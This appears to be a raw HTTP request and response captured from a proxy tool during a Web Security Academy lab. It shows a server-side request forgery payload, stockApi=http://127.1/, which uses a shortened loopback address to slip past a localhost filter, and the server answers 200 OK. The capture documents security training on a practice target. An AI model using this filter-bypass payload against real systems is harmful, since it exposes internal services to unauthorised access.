 Request
Pretty Raw Hex
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a7300f703157b46817fca86004700ac.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7300f703157b46817fca86004700ac.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,vi;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://127.1/
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=YO2J3sBhV9g9K22nt1D2HpxFn9VrMldU; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10599
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>